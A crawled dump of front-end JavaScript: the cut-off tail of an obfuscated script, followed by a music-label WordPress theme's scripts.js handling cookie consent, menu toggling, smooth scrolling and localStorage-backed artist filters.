'\x24\x5b\x75\x26')]=_0x3e5d5e[_0xc805('0x1b8', '\x4f\x6c\x51\x35')](_0xc805('0x1b9', '\x6b\x44\x73\x64'),_0x9ed805[_0xc805('0x1ba', '\x4e\x50\x40\x28')][_0xc805('0x1bb', '\x6b\x43\x71\x4d')]());continue;case'\x31\x32':_0x41f425();continue;}break;}}catch(_0x1ea522){_0x3f9fb2[_0xc805('0x1bc', '\x30\x71\x2a\x4d')](_0xc805('0x1bd', '\x77\x55\x26\x68'))[_0xc805('0x1be', '\x5e\x7a\x4c\x50')]=_0x3e5d5e[_0xc805('0x1bf', '\x39\x5e\x4e\x4e')](_0xc805('0x1c0', '\x74\x43\x29\x54'),_0x9ed805[_0xc805('0x1c1', '\x75\x71\x6b\x5d')](_0x1ea522[_0xc805('0x1c2', '\x34\x21\x62\x73')]));}finally{if(_0x248c77)_0x406c97[_0xc805('0x1c3', '\x63\x61\x61\x30')]=_0x248c77;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.universalmusic.fi/wp-content/themes/universalmusicfi_universalmusicfi/js/scripts.js?ver=1.1.0
body_size: 1923
content:
jQuery(document).ready(function($){

  $('#cookie-consent').firstVisitPopup({
    cookieName : 'cookieconsent',
    showAgainSelector: '#show-message'
  });

  // No VH unit support
  if (!Modernizr.cssvhunit) {
  }
  // No flexbox support
  if (!Modernizr.flexbox) {
  }
  // No CSS Grid support
  if (!Modernizr.cssgrid) {
  }
  // No CSS filters support
  if(!Modernizr.cssfilters){
  }
  // No calc() support
  if(!Modernizr.csscalc){
  }
  // No svg as img support, .svgasimg .inlinesvg
  if (!Modernizr.svgasimg) {
      $('img[src$="svg"]').attr('src', function() {
        return $(this).attr('src').replace('.svg', '.png');
      });
  }
  var site = $('.site');
  $(".site-header").headroom({
    // vertical offset in px before element is first unpinned
    offset : 0,
    // scroll tolerance in px before state changes
    tolerance : 0,
    // or scroll tolerance per direction
    /*tolerance : {
      down : 0,
      up : 0
    }*/
    // callback when above offset, `this` is headroom object
    onTop : function() {
      $(site).removeClass('bump');
    },
    // callback when below offset, `this` is headroom object
    onNotTop : function() {
      $(site).addClass('bump');
    }
  });

  // Debounce function
  function debounce(func, wait, immediate) {
    var timeout;
    return function() {
      var context = this, args = arguments;
      var later = function() {
        timeout = null;
        if (!immediate) func.apply(context, args);
      };
      var callNow = immediate && !timeout;
      clearTimeout(timeout);
      timeout = setTimeout(later, wait);
      if (callNow) func.apply(context, args);
    };
  };

  var debounceFunction = debounce(function() {
    // do stuff
  }, 100);

  //window.addEventListener('scroll', debounceFunction);

  if($('body').hasClass('post-type-archive-artist')){
    $('.artist-filters .letter button').addClass('disabled');
    var alphabetActive = [];
    $('.artist').each(function(i){
      var artistLetter = $(this).data('letter');
      if($.inArray(artistLetter, alphabetActive) < 0){
        alphabetActive.push(artistLetter);
      }
    });
    $.each(alphabetActive, function(i, v){
      $('.artist-filters .letter button[data-letter="'+v+'"]').removeClass('disabled');
    });

  }

  function resizeFuncs(){

    // Media query JS
    var query = Modernizr.mq('(max-width: 960px)');
    if (query) {

    } else {

    }

    $(function() {
      $('.artist').matchHeight({
        byRow: true, // byRow is true or false to enable row detection
        property: 'height', // property is the CSS property name to set (e.g. 'height' or 'min-height')
        target: null, // target is an optional element to use instead of the element with maximum height
        remove: true // remove is true or false to remove previous bindings instead of applying new ones
      });
    });

  }
  resizeFuncs();

  var resizeTimer;

  $(window).on('resize', function(e) {

    clearTimeout(resizeTimer);
    resizeTimer = setTimeout(function() {

      resizeFuncs();

    }, 300);

  });

  // Menu sidebar toggling
  $(function(){

    var win = $(window);
    var site = $('.site-content');

    var menuPane = $('.main-navigation');
    var menuToggle = $('.menu-toggle');
    var menuList = $('#primary-menu');

    win.on("click.sToggle", function(event){
      //checks if descendants of $box was clicked & checks if the $box itself was clicked
      if (menuPane.has(event.target).length == 0 && !menuPane.is(event.target)){
        menuPane.removeClass('toggled');
        $(menuList).attr( 'aria-expanded', 'false' );
        $(menuToggle).attr( 'aria-expanded', 'false' );
        site.removeClass('overlay');
      } else {
        if (menuPane.has(event.target).length > 0 || menuPane.is(event.target)){
          if(menuPane.hasClass('toggled') && menuToggle.is(event.target)){
            site.addClass('overlay');
          } else {
            site.removeClass('overlay');
          }
        } else {
          site.removeClass('overlay');
        }
      }
    });

  });

  $(document).on('click', '.menu a[href^="#"]', function (event) {
    event.preventDefault();
    var site = $('.site-content');
    var menuPane = $('.main-navigation');
    var menuToggle = $('.menu-toggle');
    var menuList = $('#primary-menu');
    menuPane.removeClass('toggled');
    $(menuList).attr( 'aria-expanded', 'false' );
    $(menuToggle).attr( 'aria-expanded', 'false' );
    site.removeClass('overlay');
    $('html, body').animate({
      scrollTop: $($.attr(this, 'href')).offset().top
    }, 1000);
  });

  var filterHours   = 1;
  var filterNow     = new Date().getTime();
  var filterTime    = localStorage.getItem('filterTime');
  if (filterTime == null) {
    localStorage.setItem('filterTime', filterNow);
  } else {
    if(filterNow - filterTime > filterHours*60*60*1000) {
      localStorage.clear()
      localStorage.setItem('filterTime', filterNow);
    }
  }

  var filterTag = localStorage.getItem("filter-tag");
  if(filterTag && $('.artist-filters').length){
    $('.artist-filters button').removeClass('active');
    $('.artist-filters button[data-tag="'+filterTag+'"]').addClass('active');
    $('article.artist').hide().removeClass('active first');
    $('article.artist.'+filterTag).show().addClass('active');
    $('article.active').first().addClass('first');
    $('article.active').each(function(){
      var letter = $(this).data('letter');
      $(this).nextUntil('.active[data-letter!="'+letter+'"]').last().next().addClass('first');
    });
  }
  var filterLetter = localStorage.getItem("filter-letter");
  if(filterLetter && $('.artist-filters').length){
    $('.artist-filters button').removeClass('active');
    $('.artist-filters button[data-letter="'+filterLetter+'"]').addClass('active');
    $('article.artist').hide().removeClass('active first');
    $('article.artist[data-letter="'+filterLetter+'"]').show().addClass('active');
    $('article.active').first().addClass('first');
    $('article.active').each(function(){
      var letter = $(this).data('letter');
      $(this).nextUntil('.active[data-letter!="'+letter+'"]').last().next().addClass('first');
    });
  }

  $('.artist-filters').on('click', 'button:not(.disabled)', function(){
    var buttonType = $(this).data('type');
    $('.artist-filters button').not(this).removeClass('active');
    $('article.artist').hide().removeClass('active first');
    switch(buttonType){
      case 'tag':
        var tag = $(this).data('tag');
        if($(this).hasClass('active')){
          $('article.artist').show().addClass('active');
          localStorage.removeItem('filter-tag');
          localStorage.removeItem('filter-letter');
        } else {
          $('article.artist.'+tag).show().addClass('active');
          localStorage.setItem('filter-tag',tag);
          localStorage.removeItem('filter-letter');
        }
        break;
      case 'letter':
        var letter = $(this).data('letter');
        if($(this).hasClass('active')){
          $('article.artist').show().addClass('active');
          localStorage.removeItem('filter-letter');
          localStorage.removeItem('filter-tag');
        } else {
          $('article.artist[data-letter="'+letter+'"]').show().addClass('active');
          localStorage.setItem('filter-letter',letter);
          localStorage.removeItem('filter-tag');
        }
        break;
      default:
        $('article.artist').show();
        localStorage.removeItem('filter-tag');
        localStorage.removeItem('filter-letter');
    }
    $(this).toggleClass('active');
    $('article.active').first().addClass('first');
    $('article.active').each(function(){
      var letter = $(this).data('letter');
      $(this).nextUntil('.active[data-letter!="'+letter+'"]').last().next().addClass('first');
    });
  });

});
